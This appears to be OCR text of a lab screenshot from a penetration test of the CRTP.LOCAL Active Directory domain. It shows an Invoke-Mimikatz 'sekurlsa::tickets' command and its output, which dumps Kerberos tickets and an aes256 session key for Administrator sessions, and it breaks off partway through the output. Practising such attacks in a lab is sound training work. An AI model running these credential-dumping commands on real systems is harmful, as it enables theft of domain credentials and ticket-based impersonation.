 [WIN-Q4788GPE9L7]: PS C:\Users\Administrator\Documents> Invoke-Mimikatz -Command '"sekurlsa::tickets"'
.#####. mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::tickets
Authentication Id : 0 ; 1130771 (00000000:00114113)
Session : Network from 0
User Name : Administrator
Domain : crtp
Logon Server : (null)
Logon Time : 11/3/2023 7:31:40 AM
SID : S-1-5-21-701016945-1456686922-2798200677-500
* Username : Administrator
* Domain : CRTP.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 11/3/2023 7:24:47 AM ; 11/3/2023 5:19:53 PM ; 11/10/2023 7:19:53 AM
Service Name (02) : krbtgt ; CRTP.LOCAL ; @ CRTP.LOCAL
Target Name (--) : @ CRTP.LOCAL
Client Name (01) : Administrator ; @ CRTP.LOCAL
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
1424b50d37e3fb76e882cfef4a43a0e4a8abea1f4d2c6071bb8c369d4bba0386
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
Authentication Id : 0 ; 1121645 (00000000:00111d6d)
Session : Network from 0
User Name : Administrator
Domain : crtp
Logon Server : (null)
Logon Time : 11/3/2023 7:30:55 AM
SID : S-1-5-21-701016945-1456686922-2798200677-500
* Username : Administrator
* Domain : CRTP.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service